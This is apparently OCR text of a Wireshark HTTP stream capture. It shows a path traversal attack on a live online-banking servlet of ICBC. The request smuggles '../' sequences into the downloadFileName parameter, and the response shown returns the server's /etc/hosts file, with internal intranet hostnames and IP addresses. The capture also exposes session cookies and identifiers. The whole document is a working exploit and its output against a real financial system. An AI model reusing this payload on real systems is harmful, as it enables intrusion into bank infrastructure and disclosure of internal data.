 Wireshark · 追踪 HTTP 流 (tcp.stream eq
POST /icbc/conformity/dforward.jsp HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml, application/x-ms-xbap, */*
Referer: https://mybank.icbc.com.cn/icbc/conformity/forward.jsp
Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; InfoPath.3)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mybank.icbc.com.cn
Content-Length: 368
Connection: close
Cache-Control: no-cache
Cookie: isP3bank=1; isEn_US=0; isPri=0; BIGipServerFEBANKP_gerenwangyinIPV4V6_80_pool=2382926602.20480.0000; EBANKP_BETA_VER=""; mainAreaCode=3602;
firstZoneNo=%E5%B9%BF%E4%B8%9C_3602; ar_stat_uv=42433995780809520364|9999; Cookie2=444e5ca5724b4dc28a3eb0fe5e543f1f;
Cookie1=444e5ca5724b4dc28a3eb0fe5e543f1f; PORTALSESSION=a9600f36-a348-430f-aa9a-ad685b24c901; ESSESSSION=27a01dec-0a8a-40b3-ad75-922aaae34b7c
dse_sessionId=AEEPICDPDGDQECCDJVDFFVJVCAISIXGFAWACGSHU&dse_parentContextName=&dse_operationName=fljBuyProdOp&dse_pageId=12&dse_processorState=&dse_proces
sorId=&dse_errorPage=error.jsp&head_top_num=null&url=%2Fservlet
%2Fcom.icbc.inbs.servlet.ICBCINBSReqServlet&naviNum=5500&actionFlag=6&downloadFileName=./../././../././././../././../././../././../././../././../etc/./
hostsHTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 03:24:13 GMT
X-Powered-By: Servlet/3.1
Content-Type: text/html;charset=GBK
Content-Disposition: attachment; filename="hosts"
Content-Language: zh-US
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 390
Connection: close
#
# hosts This file describes a number of hostname-to-address
# mappings for the TCP/IP subsystem. It is mostly
# used at boot time, when no name servers are running.
# On small systems, this file can be used instead of a
# "named" name server.
# Syntax:
#
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
#ITM
#115.1.115.60 OSCMGD1
#115.1.115.61 OSCMGD2
115.0.17.15 PGDFHEBTSAPP02.intranet.icbc.com.cn PGDFHEBTSAPP02
分组 6673. 1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择.
Entire conversation (2373 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help